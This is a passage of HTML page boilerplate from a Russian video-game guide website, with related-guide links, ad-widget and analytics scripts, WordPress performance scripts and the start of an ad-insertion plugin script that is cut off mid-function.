        <div class="widget-article__title"><a href="https://gebestore.ru/guides/dh-istreblenie-1007-pve-gajd-dragonflight.html" target="_blank">Pve гайд по охотнику на демонов «истребление» в wow dragonflight 10.0.7</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/new-world-gajd-po-rapire-rapier-lucsij-bild-na-rapiru-v-pvppve.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/7/c/e/7ce39e61af25152c5c799c0b991599d0.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лучшее оружие в new world для pvp и pve — гайд" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/new-world-gajd-po-rapire-rapier-lucsij-bild-na-rapiru-v-pvppve.html" target="_blank">Новый мир: лучшие сборки рапир</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/frost-faer-arkan-mag-pve-gajd-wow-classic-1137-1121.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/d/2/9/d2997d8b63b86b661a336c3eb1d9a3b4.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Wow wrath classic: pve-гайд огненного мага (wotlk)" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/frost-faer-arkan-mag-pve-gajd-wow-classic-1137-1121.html" target="_blank">Гайд по магу «тайная магия» (arcane) в pve wow lich king 3.3.5</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/travnicestvo-gornoe-delo-i-snatie-skur-1-700-gajd.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/c/f/9/cf97185d87a983665a7cbb623c2c69e3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Wow sirus горное дело гайд" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/travnicestvo-gornoe-delo-i-snatie-skur-1-700-gajd.html" target="_blank">Снятие шкур 3.3.5 гайд 1-450</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId335937'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335937,
                containerId: 'containerId335937'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId335942'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335942,
                containerId: 'containerId335942'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gebestore.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gebestore.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://gebestore.ru/sample-page">О проекте</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Game Store. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
                    <div class="footer-text">Этот сайт использует <b>cookie</b> для хранения данных. Продолжая использовать сайт, вы даете свое согласие на работу с этими файлами, а так же принимаете все пункты <a href="https://gebestore.ru/privacy-policy">пользовательского соглашения</a>. При возникновении вопросов пишите в <a href="https://gebestore.ru/feedback">форму обратной связи</a>.</div>
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73106872, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="//mc.yandex.ru/watch/73106872" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
<!--/noindex-->
</div><!-- #page -->




<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gebestore.ru/tactics/bitva-za-azerot-izmenenia-talantov.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:152px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Ubuntu" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:36px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:23px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#19a3ff}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#19a3ff}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#19a3ff}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#19a3ff}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#19a3ff}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#19a3ff}.site-description, .site-description a {color:#000000}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#19a3ff}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://gebestore.ru/wp-content/uploads/16141k8295_51-p-sine-belii-fon-gradientom-53.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right top}}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gebestore.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gebestore.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gebestore.ru\/wp-admin\/admin-ajax.php","nonce":"eec220e6b8"};
/* ]]> */
</script>
<script type="text/javascript" src="//gebestore.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gebestore.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":110,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gebestore.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gebestore.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
